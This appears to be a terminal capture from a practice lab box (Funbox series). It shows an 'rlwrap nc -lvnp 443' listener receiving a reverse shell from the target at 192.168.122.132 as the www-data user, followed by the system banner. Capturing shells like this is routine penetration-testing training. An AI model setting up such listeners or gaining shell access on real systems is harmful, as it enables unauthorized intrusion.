 lemmy@d43d41us: ~
File Actions Edit View Help
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/funboxeasyenum]
└─$ rlwrap nc -lvnp 443
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.122.132.
Ncat: Connection from 192.168.122.132:48008.
Linux funbox7 4.15.0-117-generic #118-Ubuntu SMP Fri Sep 4 20:02:41 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 16:10:23 up 8 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$